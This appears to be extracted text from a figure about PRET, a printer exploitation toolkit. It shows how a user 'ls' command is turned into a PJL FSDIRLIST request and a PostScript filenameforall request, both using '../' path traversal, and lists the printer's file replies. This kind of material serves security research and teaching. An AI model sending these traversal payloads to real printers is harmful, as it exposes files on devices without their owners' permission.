 User command
ls
PJL Request
@PJL FSDIRLIST NAME="0:\..\..\" ENTRY=1 COUNT=3
PostScript Request
/str 256 string def (%*%../../../*) {==} str filenameforall
PRET
Attacker
Connector
Translator
PJL PostScript
Result
- 834 .profile
- 1276 init
d - tmp
Postscript Response
(%disk0%../../../ init)
(%disk0%../../../.profile)
(%disk0%../../../tmp)
PJL Response
init TYPE=FILE SIZE=1276
.profile TYPE=FILE SIZE=834
tmp TYPE=DIR
28